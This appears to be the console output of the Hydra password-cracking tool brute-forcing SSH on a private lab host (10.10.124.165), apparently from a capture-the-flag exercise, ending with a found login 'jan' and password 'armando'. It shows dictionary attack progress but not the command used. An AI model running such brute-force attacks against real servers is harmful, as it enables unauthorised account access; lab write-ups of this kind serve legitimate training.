 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-02 12:
37:16
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.124.165:22/
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 14344359 to do in 5976:49h, 4 a
ctive
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 14344315 to do in 8538:17h, 4 a
ctive
[STATUS] 1.45 tries/min, 104 tries in 01:11h, 14344295 to do in 165013:02h, 4
 active
[STATUS] 3.81 tries/min, 304 tries in 01:19h, 14344095 to do in 62742:19h, 4
active
[STATUS] 7.56 tries/min, 724 tries in 01:35h, 14343675 to do in 31627:12h, 4
active
[22][ssh] host: 10.10.124.165   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-02 14:
15:04